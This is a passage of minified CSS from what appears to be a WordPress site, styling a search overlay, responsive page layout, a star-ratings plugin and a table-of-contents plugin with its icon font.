5px;vertical-align:-3px;color:#fff!important}#ez-toc-container{margin-left:auto;margin-right:auto}.btn_search{cursor:pointer}#w_search{width:100vw;height:100vh;background:rgba(0,0,0,.6);position:fixed;top:-100%;left:0;right:0;bottom:0;z-index:99999;transition:all 500ms}#w_search.in{top:0}#w_search form{width:90%;max-width:500px;height:54px;background:#fff;border:2px solid #ff747b;display:flex;align-items:stretch;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}#w_search button{height:50px;width:50px;background:#ff747b;border:none;padding:0;outline:none}#w_search button:after{content:'\f002';font-family:FontAwesome;font-size:24px;color:#fff}#w_search input{flex:1;padding:0 10px;outline:none}#close_search{width:50px;height:50px;display:flex;align-items:center;justify-content:center;position:absolute;top:0;right:0;background:#ff747b}#close_search:after{content:'x';font-size:30px;color:#fff}.search_pc{display:none!important}@media screen and (max-width:991.98px){#main_menu li:hover .sub-menu{display:none}#menuMobi-close{display:block;text-align:center;color:#e62323;font-size:16px;margin-top:20px}}@media screen and (min-width:576px){header #logo img{width:270px}section .b_title h2{font-size:40px}#l_post .post,#l_post .page{flex-direction:row;align-items:stretch}#l_post .post .img,#l_post .page .img{width:200px}#l_post .post .text,#l_post .page .text{flex:1;padding-left:15px;display:flex;flex-direction:column}#l_post .post .title_post,#l_post .page .title_post{padding-top:0;padding-bottom:10px}#box_bs{flex-direction:row}#box_bs img,#box_bs .img{width:150px;margin:0!important;border:none!important}#box_bs .text{padding-left:15px}#box_bs .text a{text-align:left;font-size:18px}#content_page_home{max-height:850px}.tit__phbn{font-size:24px}}@media screen and (min-width:768px){#l_bs{display:flex;align-items:stretch}.bs-items{width:33.333%;padding-left:10px;padding-right:10px}.box_bs .name{text-align:center}.box_bs .name span{display:block}h1#title__page{font-size:26px}#l_post .post .img,#l_post .page .img{width:230px}#similar #sim_ct{flex-direction:row;margin:0 -10px;flex-wrap:wrap}#similar #sim_ct li{width:calc(50% - 20px);margin-left:10px;margin-right:10px}#box_bs .text p{line-height:1.5;font-size:16px}.ft2{background:#005936}.name-email{margin:0 -7px}.name-email p{width:50%;padding-left:7px;padding-right:7px}.commentBody{display:flex}.commentBody .content_ctm{flex:1}.commentBody .action_cmt{width:80px;display:flex;flex-direction:column;align-items:flex-end;justify-content:center}.commentBody .action_cmt a{display:flex;align-items:center;justify-content:center;width:70px;height:25px;margin-bottom:5px;background:#999;border-radius:999px;color:#fff!important;padding:0}.commentBody .action_cmt a:last-child{margin-bottom:0}.box_docter{flex-direction:row}.i_docter{width:160px}.inf_docter{flex:1;padding-left:15px}.inf_docter .wbtn-bs{justify-content:flex-start}.inf_docter .wbtn-bs span,.inf_docter .wbtn-bs a{width:150px}.inf_docter .wbtn-bs a{margin-left:20px}#w_testpost{padding:20px}.tit__testpost strong{font-size:30px}#l_test{justify-content:space-between}#l_test li{width:48%}#l_test .tit_ch{min-height:40px}#frm_test .notefrm--1{padding:20px}#frm_test .d_contact{justify-content:space-between}#frm_test .w_input--test,#frm_test .w_btn--test{width:48%}#frm_test .w_input--test input{height:45px}#frm_test .w_input--test span{height:41px}}@media screen and (min-width:992px){header{height:100px}header #btn_m_menu{display:none}header #main_menu{display:block;position:static;background:transparent;height:unset;padding-top:0}header #main_menu ul{display:flex;align-items:center;justify-content:flex-end}header #main_menu a{font-size:16px;font-weight:500;padding-left:10px;padding-right:10px}section:not(#slider){padding:50px 0}#slider img#slider_mobi{display:none}#slider img#slider_pc{display:block}section .b_title h2{margin-bottom:30px}#w_posts{flex-direction:row}#w_posts .posts{width:calc(33.333% - 20px)}#sidebar .box_sidebar{display:block}#banner_sidebar{margin-top:-50px}.box_sidebar .b_title{display:flex;position:relative;padding:10px 0;margin-bottom:10px;align-items:flex-end}.box_sidebar .b_title span{flex:1;padding-left:10px;font-family:Oswald;font-weight:700;font-size:30px;line-height:1;color:#39a387}.box_sidebar .b_title:after{content:'';display:block;width:100%;height:3px;background:#f27377;position:absolute;bottom:0;left:0}#l_post_sidebar .post_sidebar{display:flex;align-items:stretch;padding:10px 0;border-bottom:1px solid #e1e1e1}#l_post_sidebar .post_sidebar .img{width:70px}#l_post_sidebar .post_sidebar .img img{border:1px solid #ddd}#l_post_sidebar .post_sidebar .text{flex:1;display:flex;flex-direction:column;padding-left:10px}#l_post_sidebar .post_sidebar .text a.name{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;line-height:1.3}#l_post_sidebar .post_sidebar .text a.rm_post{margin-left:auto;margin-right:0;position:relative;color:#0a5560}#l_post_sidebar .post_sidebar .text a.rm_post:before{content:'';display:block;width:22px;height:10px;position:absolute;top:8px;left:-30px;transform:skewX(-20deg);background-image:linear-gradient(to right,#63bfa5,#124244)}#sidebar #frm_sidebar{margin-top:0}#content_page_home{max-height:760px}.right-ft2{margin-top:0;padding-left:170px}.img-ft2 img{max-height:185px!important}#l_custom_tag_post .b_content{background:#eee;padding:10px 15px}#l_custom_tag_post a{color:#1a91ec}#l_custom_tag_post b{font-size:20px;font-weight:400}.copyright{font-size:20px}#info_ft{padding:30px 0!important;height:100%;display:flex;flex-direction:column;justify-content:space-between}#info_ft li:last-child{margin-bottom:0}.search_mobi{display:none!important}.search_pc{display:block!important}#close_search{right:17px}header .btn_search i{font-size:22px}.box_phbn .phbn{min-height:250px}#menuMobi-close{display:none!important}}@media screen and (min-width:1200px){header #logo img{width:305px}.box_bs img{width:240px}#s2 h1{padding-top:50px;margin-bottom:35px}header #main_menu a{padding-left:15px;padding-right:15px}.post .text .des,.page .text .des{-webkit-line-clamp:3}#l_post .post .meta-post span,#l_post .page .meta-post span{margin-right:20px}.tit__phbn{font-size:32px}.box_phbn .phbn{min-height:295px}}#pgsCls#pgsCls{cursor:pointer}#pgsGbtn>span{display:flex;align-items:center;justify-content:center;width:48%;margin:0 5px;height:35px;border-radius:3px;color:#fff;text-transform:uppercase;font-family:'Oswald',sans-serif;font-size:14px}#pgsGbtn i{font-size:16px;margin-right:7px}.kk-star-ratings{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;vertical-align:text-top}.kk-star-ratings.kksr-valign-top{margin-bottom:2rem;display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.kk-star-ratings.kksr-valign-bottom{margin-top:2rem;display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.kk-star-ratings.kksr-align-left{-webkit-box-pack:flex-start;-webkit-justify-content:flex-start;-ms-flex-pack:flex-start;justify-content:flex-start}.kk-star-ratings.kksr-align-center{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.kk-star-ratings.kksr-align-right{-webkit-box-pack:flex-end;-webkit-justify-content:flex-end;-ms-flex-pack:flex-end;justify-content:flex-end}.kk-star-ratings .kksr-muted{opacity:.5}.kk-star-ratings .kksr-stars{position:relative}.kk-star-ratings .kksr-stars .kksr-stars-active,.kk-star-ratings .kksr-stars .kksr-stars-inactive{display:flex}.kk-star-ratings .kksr-stars .kksr-stars-active{overflow:hidden;position:absolute;top:0;left:0}.kk-star-ratings .kksr-stars .kksr-star{cursor:pointer;margin-right:0}.kk-star-ratings.kksr-disabled .kksr-stars .kksr-star{cursor:default}.kk-star-ratings .kksr-stars .kksr-star .kksr-icon{transition:.3s all}.kk-star-ratings:not(.kksr-disabled) .kksr-stars:hover .kksr-stars-active{width:0!important}.kk-star-ratings .kksr-stars .kksr-star .kksr-icon,.kk-star-ratings:not(.kksr-disabled) .kksr-stars .kksr-star:hover~.kksr-star .kksr-icon{background-image:url(../../../plugins/kk-star-ratings/public/svg/inactive.svg)}.kk-star-ratings .kksr-stars .kksr-stars-active .kksr-star .kksr-icon{background-image:url(../../../plugins/kk-star-ratings/public/svg/active.svg)}.kk-star-ratings.kksr-disabled .kksr-stars .kksr-stars-active .kksr-star .kksr-icon,.kk-star-ratings:not(.kksr-disabled) .kksr-stars:hover .kksr-star .kksr-icon{background-image:url(../../../plugins/kk-star-ratings/public/svg/selected.svg)}.kk-star-ratings .kksr-legend{margin-left:.75rem;margin-right:.75rem;font-size:90%;opacity:.8;line-height:1}[dir="rtl"] .kk-star-ratings .kksr-stars .kksr-stars-active{left:auto;right:0}[dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star{margin-left:0;margin-right:0}@font-face{font-display:swap;font-family:ez-toc-icomoon;src:url(../../../plugins/easy-table-of-contents/vendor/icomoon/fonts/ez-toc-icomoon.eot?-5j7dhv);src:url(../../../plugins/easy-table-of-contents/vendor/icomoon/fonts/ez-toc-icomoon.eot?#iefix-5j7dhv) format('embedded-opentype'),url(../../../plugins/easy-table-of-contents/vendor/icomoon/fonts/ez-toc-icomoon.ttf?-5j7dhv) format('truetype'),url(../../../plugins/easy-table-of-contents/vendor/icomoon/fonts/ez-toc-icomoon.woff?-5j7dhv) format('woff'),url(../../../plugins/easy-table-of-contents/vendor/icomoon/fonts/ez-toc-icomoon.svg?-5j7dhv#ez-toc-icomoon) format('svg');font-weight:400;font-style:normal}#ez-toc-container{background:#F9F9F9;border:1px solid #AAA;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px;position:relative;width:auto}.ez-toc-widget-container{position:relative;white-space:nowrap}#ez-toc-container.ez-toc-light-blue{background:#EDF6FF}#ez-toc-container.ez-toc-white{background:#FFF}#ez-toc-container.ez-toc-black{background:#000}#ez-toc-container.ez-toc-transparent{background:none}.ez-toc-widget-container ul.ez-toc-list{padding:0 10px}#ez-toc-container ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,.ez-toc-widget-container,.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}.btn.active,.ez-toc-btn,.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn:active{background-image:none}#ez-toc-container p.ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:table-cell;text-align:left;vertical-align:middle}#ez-toc-container.ez-toc-black p.ez-toc-title{color:#FFF}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}.ez-toc-wrap-left{float:left;margin-right:10px}.ez-toc-wrap-right{float:right;margin-left:10px}#ez-toc-container a{color:#444;text-decoration:none;text-shadow:none}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container.ez-toc-black a,#ez-toc-container.ez-toc-black a:visited{color:#FFF}#ez-toc-container a.ez-toc-toggle{color:#444}#ez-toc-container.counter-flat ul,#ez-toc-container.counter-hierarchy ul,.ez-toc-widget-container.counter-flat ul,.ez-toc-widget-container.counter-hierarchy ul{counter-reset:item}#ez-toc-container.counter-numeric li,.ez-toc-widget-container.counter-numeric li{list-style-type:decimal;list-style-position:inside}#ez-toc-container.counter-decimal ul.ez-toc-list li a::before,.ez-toc-widget-container.counter-decimal ul.ez-toc-list li a::before{content:counters(item,".") ". ";counter-increment:item}#ez-toc-container.counter-roman li a::before,.ez-toc-widget-container.counter-roman ul.ez-toc-list li a::before{content:counters(item,".",upper-roman) ". ";counter-increment:item}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active::before{background-color:#EDEDED}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{color:#333;background-color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075)}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-sm,.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-glyphicon,[class*=ez-toc-icon-]{font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#ccc;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffe0e0e0',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-pull-right{float:right!important;margin-left:10px}.ez-toc-glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings'}.ez-toc-glyphicon:empty{width:1em}.ez-toc-toggle i.ez-toc-glyphicon{font-size:16px;margin-left:2px}[class*=ez-toc-icon-]{font-family:ez-toc-icomoon!important;speak:none;font-variant:normal;text-transform:none}.ez-toc-icon-toggle:before{content:"\e87a"}